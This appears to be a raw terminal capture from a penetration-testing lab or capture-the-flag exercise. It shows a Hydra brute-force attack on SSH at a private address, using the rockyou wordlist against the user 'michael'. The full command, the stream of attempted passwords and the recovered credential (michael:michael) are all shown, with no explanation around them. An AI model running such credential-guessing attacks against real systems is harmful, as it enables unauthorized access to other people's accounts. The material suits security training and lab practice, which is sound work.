 root@Kali:/usr/share/wordlists/wfuzz# cd ..
root@Kali:/usr/share/wordlists# hydra -l michael -P ./rockyou.txt -s 22 -f -vV 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-23 10:45:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tri
es per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344400 [child 14] (0/1)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344400 [child 0] (0/1)
[22][ssh] host: 192.168.1.110   login: michael   password: michael